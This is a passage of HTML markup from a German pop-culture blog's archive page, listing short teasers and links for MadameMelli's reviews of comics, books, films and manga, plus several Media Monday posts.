			class="entry-content clearfix">
							<p>Seit dem 2. September 2019 im Handel erhältlich</p>

								<a class="more-link" title="Adventure Huhn"
				href="https://www.geek-germany.de/review-comic-adventure-huhn/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-26977"
	class="archive-layout-two post-26977 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-einzigartige-comics tag-ernsthafte-comics tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-das-goldene-zeitalter/" title="Das Goldene Zeitalter">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/08/1-137-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-das-goldene-zeitalter/" title="Das Goldene Zeitalter">
				Das Goldene Zeitalter				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 10. Mai 2019 im Handel erhältlich</p>

								<a class="more-link" title="Das Goldene Zeitalter"
				href="https://www.geek-germany.de/review-comic-das-goldene-zeitalter/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-26147"
	class="archive-layout-two post-26147 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-actionreiche-buecher tag-futuristische-buecher tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-brueder-der-finsternis/" title="Brüder der Finsternis">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/08/1-97-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-brueder-der-finsternis/" title="Brüder der Finsternis">
				Brüder der Finsternis				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 26. Dezember 2019 im Handel erhältlich</p>

								<a class="more-link" title="Brüder der Finsternis"
				href="https://www.geek-germany.de/review-buch-brueder-der-finsternis/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-26860"
	class="archive-layout-two post-26860 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-421/" title="Media Monday #421">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-421/" title="Media Monday #421">
				Media Monday #421				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird</p>

								<a class="more-link" title="Media Monday #421"
				href="https://www.geek-germany.de/media-monday-421/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-26146"
	class="archive-layout-two post-26146 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-einzigartige-buecher tag-futuristische-buecher tag-madamemelli tag-packende-buecher tag-weltraum tag-weltraum-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-feuerschwingen/" title="Feuerschwingen">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/06/Feuerschwingen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-feuerschwingen/" title="Feuerschwingen">
				Feuerschwingen				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 13. Mai 2019 im Handel erhältlich</p>

								<a class="more-link" title="Feuerschwingen"
				href="https://www.geek-germany.de/review-buch-feuerschwingen/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-25866"
	class="archive-layout-two post-25866 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-comics tag-cyberpunk tag-cyberpunk-comics tag-duestere-comics tag-dystopie tag-dystopie-comics tag-futuristische-comics tag-kuenstliche-intelligenz tag-kuenstliche-intelligenz-comics tag-madamemelli tag-temporeiche-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-radius-rebellion-band-1/" title="Radius: Rebellion (Band 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Radius-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-radius-rebellion-band-1/" title="Radius: Rebellion (Band 1)">
				Radius: Rebellion (Band 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit April 2019 erhältlich</p>

								<a class="more-link" title="Radius: Rebellion (Band 1)"
				href="https://www.geek-germany.de/review-comic-radius-rebellion-band-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-25054"
	class="archive-layout-two post-25054 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-fabelwesen tag-fabelwesen-buecher tag-fantastische-buecher tag-madamemelli tag-verrueckte-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-valkyrie-zurueck-ins-jetzt/" title="Valkyrie: Zurück ins Jetzt">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Valkyrie-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-valkyrie-zurueck-ins-jetzt/" title="Valkyrie: Zurück ins Jetzt">
				Valkyrie: Zurück ins Jetzt				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | Mai 2019 | Mythen- &#038; Fabelwesen</p>

								<a class="more-link" title="Valkyrie: Zurück ins Jetzt"
				href="https://www.geek-germany.de/review-buch-valkyrie-zurueck-ins-jetzt/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-24086"
	class="archive-layout-two post-24086 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-futuristische-buecher tag-hunting-hope tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-hunting-hope-band-2-zerrissen/" title="Hunting Hope (Band 2): Zerrissen">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Hunting-Hope-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-hunting-hope-band-2-zerrissen/" title="Hunting Hope (Band 2): Zerrissen">
				Hunting Hope (Band 2): Zerrissen				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 20. Januar 2019 im Handel erhältlich</p>

								<a class="more-link" title="Hunting Hope (Band 2): Zerrissen"
				href="https://www.geek-germany.de/review-buch-hunting-hope-band-2-zerrissen/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-17672"
	class="archive-layout-two post-17672 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-brutale-filme tag-emotionale-filme tag-fantasy-filmfest tag-fantasy-filmfest-2018 tag-madamemelli tag-packende-filme"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-bomb-city/" title="Bomb City">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/10/Bomb-City-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-bomb-city/" title="Bomb City">
				Bomb City				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 26. April im Handel erhältlich</p>

								<a class="more-link" title="Bomb City"
				href="https://www.geek-germany.de/review-film-bomb-city/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-23774"
	class="archive-layout-two post-23774 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-407/" title="Media Monday #407">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-407/" title="Media Monday #407">
				Media Monday #407				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #407"
				href="https://www.geek-germany.de/media-monday-407/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-21038"
	class="archive-layout-two post-21038 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-paper-girls"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comics-paper-girls-band-5/" title="Paper Girls (Band 5)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Paper-Girls-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comics-paper-girls-band-5/" title="Paper Girls (Band 5)">
				Paper Girls (Band 5)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Ab dem 10. April im Handel erhältlich</p>

								<a class="more-link" title="Paper Girls (Band 5)"
				href="https://www.geek-germany.de/review-comics-paper-girls-band-5/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-19549"
	class="archive-layout-two post-19549 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-grindelwalds-verbrechen tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-phantastische-tierwesen-2-grindelwalds-verbrechen/" title="Phantastische Tierwesen 2: Grindelwalds Verbrechen">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Phantastische-Tierwesen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-phantastische-tierwesen-2-grindelwalds-verbrechen/" title="Phantastische Tierwesen 2: Grindelwalds Verbrechen">
				Phantastische Tierwesen 2: Grindelwalds Verbrechen				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p> Ab dem 4. April 2019 im Handel erhältlich</p>

								<a class="more-link" title="Phantastische Tierwesen 2: Grindelwalds Verbrechen"
				href="https://www.geek-germany.de/review-film-phantastische-tierwesen-2-grindelwalds-verbrechen/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-21910"
	class="archive-layout-two post-21910 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-fantastische-comics tag-madamemelli tag-ruhige-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-2/" title="Myre: Die Chroniken von Yria (Band 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Myre-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-2/" title="Myre: Die Chroniken von Yria (Band 2)">
				Myre: Die Chroniken von Yria (Band 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Wenn Legenden nicht tot bleiben wollen und riesige Monster durch die Welt wandern, dann liest man Myre. Die Fortsetzung der</p>

								<a class="more-link" title="Myre: Die Chroniken von Yria (Band 2)"
				href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-21904"
	class="archive-layout-two post-21904 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-abenteuer tag-abenteuer-comics tag-einzigartige-comics tag-fantastische-comics tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-die-entsetzliche-angst-der-epiphanie-schreck/" title="Die entsetzliche Angst der Epiphanie Schreck">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Die-entsetzliche-Angst-der-Epiphanie-Schreck-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-die-entsetzliche-angst-der-epiphanie-schreck/" title="Die entsetzliche Angst der Epiphanie Schreck">
				Die entsetzliche Angst der Epiphanie Schreck				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Auf den Märkten der Literaturwelt gibt es eine erfreuliche Entwicklung: Psychische Probleme finden immer mehr Beachtung und werden in Texten</p>

								<a class="more-link" title="Die entsetzliche Angst der Epiphanie Schreck"
				href="https://www.geek-germany.de/review-comic-die-entsetzliche-angst-der-epiphanie-schreck/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-21905"
	class="archive-layout-two post-21905 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-dystopie tag-dystopie-buecher tag-einzigartige-buecher tag-fantastische-buecher tag-madamemelli tag-mindfuck-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-zerrissene-erde/" title="Die große Stille (Band 1): Zerrissene Erde">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Erde-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-zerrissene-erde/" title="Die große Stille (Band 1): Zerrissene Erde">
				Die große Stille (Band 1): Zerrissene Erde				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Robert Frost verfasste einst ein Gedicht über zwei Wege, die sich dem lyrischen Ich anbieten. Einer sieht bequem aus, ist</p>

								<a class="more-link" title="Die große Stille (Band 1): Zerrissene Erde"
				href="https://www.geek-germany.de/review-buch-zerrissene-erde/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-20753"
	class="archive-layout-two post-20753 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-395/" title="Media Monday #395">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Media-Monday-395-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-395/" title="Media Monday #395">
				Media Monday #395				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #395"
				href="https://www.geek-germany.de/media-monday-395/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-19522"
	class="archive-layout-two post-19522 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-futuristische-buecher tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-hunting-hope-band-1-zerbrochene-herkunft/" title="Hunting Hope (Band 1): Zerbrochene Herkunft">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Hunting-Hope-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-hunting-hope-band-1-zerbrochene-herkunft/" title="Hunting Hope (Band 1): Zerbrochene Herkunft">
				Hunting Hope (Band 1): Zerbrochene Herkunft				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit Juli 2018 bringt der in Farbe und Bunt-Verlag in seinem Weltenwandler-Label phantastische Geschichten heraus. Fantasy, Science-Fiction und Mystery bilden</p>

								<a class="more-link" title="Hunting Hope (Band 1): Zerbrochene Herkunft"
				href="https://www.geek-germany.de/review-buch-hunting-hope-band-1-zerbrochene-herkunft/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-19266"
	class="archive-layout-two post-19266 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-germany tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2018/" title="MadameMellis Jahresrückblick 2018">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/12/Jahresrückblick-MadameMelli-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2018/" title="MadameMellis Jahresrückblick 2018">
				MadameMellis Jahresrückblick 2018				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>2018 bot wie immer bei mir einen spannenden Mix aus allen möglichen Geek-Welten. In ein paar Medien steckte ich mehr</p>

								<a class="more-link" title="MadameMellis Jahresrückblick 2018"
				href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2018/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18412"
	class="archive-layout-two post-18412 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-dystopie tag-dystopie-buecher tag-fantastische-buecher tag-madamemelli tag-schauplatz-deutschland tag-schauplatz-deutschland-filme tag-steampunk tag-steampunk-buecher tag-temporeiche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-berlin-rostiges-herz/" title="Berlin: Rostiges Herz">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/12/1-67-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-berlin-rostiges-herz/" title="Berlin: Rostiges Herz">
				Berlin: Rostiges Herz				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Langsam, aber sicher, schwappt die literarische Bewegung, divers zu schreiben, auch nach Deutschland. Immer öfter finden sich Romane von nicht-weißen</p>

								<a class="more-link" title="Berlin: Rostiges Herz"
				href="https://www.geek-germany.de/review-buch-berlin-rostiges-herz/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-19520"
	class="archive-layout-two post-19520 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-einzigartige-buecher tag-fantastische-buecher tag-madamemelli tag-zeitreisen tag-zeitreisen-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-the-psychology-of-time-travel/" title="The Psychology of Time Travel">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/12/1-47-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-the-psychology-of-time-travel/" title="The Psychology of Time Travel">
				The Psychology of Time Travel				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Der Doctor reist in seiner TARDIS. Und auch bei H.G. Wells benötigt der Protagonist eine Zeitmaschine. In Kate Mascarenhas 2018</p>

								<a class="more-link" title="The Psychology of Time Travel"
				href="https://www.geek-germany.de/review-buch-the-psychology-of-time-travel/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-20049"
	class="archive-layout-two post-20049 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-first-look-comic tag-comics tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-comic-middlewest/" title="Middlewest">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/12/Middlewest-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-comic-middlewest/" title="Middlewest">
				Middlewest				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>USA, Mittlerer Westen. Die Landschaften sind weitläufig, das Leben ist ruhig. Doch nicht jedem ist ein idyllisches Leben gegönnt, wie</p>

								<a class="more-link" title="Middlewest"
				href="https://www.geek-germany.de/first-look-comic-middlewest/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18413"
	class="archive-layout-two post-18413 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-aki tag-fantastische-mangas tag-hexen tag-hexen-mangas tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-manga-atelier-of-witch-hat/" title="Atelier of Witch Hat">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/12/Atelier-of-Witch-Hat-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-manga-atelier-of-witch-hat/" title="Atelier of Witch Hat">
				Atelier of Witch Hat				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Zur Hexe oder zum Zauberer muss man geboren werden! Oder vielleicht auch nicht? Passend zum 20-jährigen Jubiläum von Harry Potter</p>

								<a class="more-link" title="Atelier of Witch Hat"
				href="https://www.geek-germany.de/first-look-manga-atelier-of-witch-hat/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18415"
	class="archive-layout-two post-18415 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-drachen tag-drachen-buecher tag-fabelwesen tag-fabelwesen-buecher tag-fantastische-comics tag-madamemelli tag-ruhige-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-1/" title="Myre: Die Chroniken von Yria (Band 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Myre-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-1/" title="Myre: Die Chroniken von Yria (Band 1)">
				Myre: Die Chroniken von Yria (Band 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Drachen scheinen nie auszusterben. Bücher wie Das Erwachen des Feuers oder Serien wie Drachenflieger befeuern das Thema regelmäßig. Im Frühjahr</p>

								<a class="more-link" title="Myre: Die Chroniken von Yria (Band 1)"
				href="https://www.geek-germany.de/review-comic-myre-die-chroniken-von-yria-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18414"
	class="archive-layout-two post-18414 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-futuristische-buecher tag-madamemelli tag-virtual-reality tag-virtual-reality-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-ewiges-leben/" title="Ewiges Leben">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Ewiges-Leben-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-ewiges-leben/" title="Ewiges Leben">
				Ewiges Leben				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Jahre unseres Lebens verbringen wir damit, die Welt zu entdecken, neues Wissen und Erfahrungen zu sammeln, die uns im besten</p>

								<a class="more-link" title="Ewiges Leben"
				href="https://www.geek-germany.de/review-buch-ewiges-leben/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18416"
	class="archive-layout-two post-18416 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-familie tag-familie-buecher tag-fantastische-buecher tag-madamemelli tag-sportliche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-game-over-youre-lost/" title="Game over &#8211; You&#8217;re Lost">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Gameover-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-game-over-youre-lost/" title="Game over &#8211; You&#8217;re Lost">
				Game over &#8211; You&#8217;re Lost				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Der Papierverzierer Verlag ist vor allem aufgrund seines vielfältigen Fantasyprogramms mit Titeln wie Rodinia oder Wolfswille bekannt. 2018 wagt er</p>

								<a class="more-link" title="Game over &#8211; You&#8217;re Lost"
				href="https://www.geek-germany.de/review-buch-game-over-youre-lost/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-16118"
	class="archive-layout-two post-16118 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-madamemelli tag-media-monday"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-380/" title="Media Monday #380">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/10/Media-Monday-380-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-380/" title="Media Monday #380">
				Media Monday #380				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
